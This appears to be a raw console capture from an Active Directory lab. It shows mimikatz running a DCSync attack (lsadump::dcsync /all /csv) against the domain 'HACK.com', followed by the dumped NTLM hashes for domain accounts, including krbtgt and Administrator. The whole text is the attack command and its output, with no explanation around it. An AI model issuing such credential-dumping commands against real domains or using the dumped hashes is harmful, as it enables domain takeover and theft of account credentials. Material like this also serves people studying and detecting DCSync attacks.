 mimikatz # lsadump::dcsync /all /csv
[DC] 'HACK.com' will be the domain
[DC] 'dc01.HACK.com' will be the DC server
[DC] Exporting domain 'HACK.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1602 GZ$ e6f41f5dadab938cb860603a9de18563 2080
1107 WIN10-01$ a4537a3795dcaa10957dd69e01f24e3d 4096
1604 WIN10-02$ dfb5bd1d0933da304faa17410b670a96 4096
1113 machine-test2$ 9099d68602a60f007c227c4fa95fada6 4096
1114 machine-test$ 3e2aa7127fe499f4552a91c91dfc14db 4096
1106 comp-test$ 17ca38aa9b943d962eb794755d52f380 4096
1105 WIN-GI7DV30V4DO$ be75cf8695b6680ef74d954f89afc2d8 532480
1603 COMP1$ 714dec7d5972ba9db40bd77419f4de9f 4096
500 Administrator 9099d68602a60f007c227c4fa95fada6 66048
1115 admin 9099d68602a60f007c227c4fa95fada6 66048
1116 WIN2019$ e0825ae4d853b9533b714590e3e3a263 4096
1117 comp-rbcd$ 9099d68602a60f007c227c4fa95fada6 4096
502 krbtgt 58d7afab7f5f7ca0d4a6295ada00fd8e 514
1110 machine$ 9099d68602a60f007c227c4fa95fada6 4096
1001 DC01$ 32538b59408163c76f5439225907c28e 532480
1104 deandean 9099d68602a60f007c227c4fa95fada6 66048
mimikatz # ^C
C:\Users\deandean\Desktop\mimikatz>whoami
hack\deandean